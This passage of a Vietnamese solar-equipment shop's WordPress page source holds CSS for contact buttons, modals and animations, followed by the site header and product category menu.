        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
        max-height: 600px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10%;
        position: fixed;
        top: 3%;
        left: 10%;
        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://ecosolar.vn/wp-content/uploads/2026/01/Facebook_Messenger_logo_2025.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="product-template-default single single-product postid-13540 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://luudiencuacuon.vn/" class="custom-logo-link" rel="home"><img width="1100" height="345" src="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-102.png" class="custom-logo" alt="Lưu Điện Cửa Cuốn" decoding="async" fetchpriority="high" srcset="https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-102.png 1100w, https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-102-768x241.png 768w, https://luudiencuacuon.vn/wp-content/uploads/2025/11/cropped-102-600x188.png 600w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://luudiencuacuon.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://luudiencuacuon.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://luudiencuacuon.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
